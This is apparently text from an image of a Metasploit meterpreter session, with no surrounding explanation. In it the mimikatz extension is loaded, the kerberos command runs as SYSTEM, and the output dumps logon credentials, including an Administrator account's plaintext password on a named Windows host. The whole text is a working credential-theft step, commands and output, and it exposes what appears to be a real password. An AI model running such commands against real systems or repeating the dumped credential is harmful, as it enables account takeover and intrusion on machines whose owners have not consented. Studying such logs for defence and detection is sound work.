 meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;29079 NTLM
0;999 NTLM WORKGROUP QYWL-D0FC9A4901$
0;11323814 NTLM QYWL-D0FC9A4901 Administrator Aa168168
0;122728 NTLM QYWL-D0FC9A4901 Administrator Aa168168